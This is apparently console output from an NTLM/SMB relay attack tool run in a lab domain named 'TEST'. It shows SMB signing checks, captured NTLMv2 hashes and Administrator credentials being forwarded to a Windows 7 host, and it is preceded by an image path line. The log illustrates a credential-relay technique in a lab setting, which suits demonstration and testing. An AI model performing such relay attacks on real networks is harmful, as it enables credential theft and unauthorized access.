 Retrieving information for 192.168.93.30...
SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: 'WIN7'
Part of the 'TEST' domain
[+] Setting up SMB relay with SMB challenge: ccf03f7a9581ab2c
[+] Received NTLMv2 hash from: 192.168.93.20
[+] Client info: ['Windows Server (R) 2008 Datacenter 6003 Service Pack 2', domain: 'TEST', signing:'False']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Relay failed, STATUS_TRUSTED_RELATIONSHIP_FAILURE returned. Credentials are good, but user is probably not using the target domain name in
his credentials.
[+] Setting up SMB relay with SMB challenge: b139bd136ba85a66
[+] Received NTLMv2 hash from: 192.168.93.20
[+] Client info: ['Windows Server (R) 2008 Datacenter 6003 Service Pack 2', domain: 'TEST', signing:'False']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] User WIN2008\Administrator previous login attempt returned logon_failure. Not forwarding anymore to prevent account lockout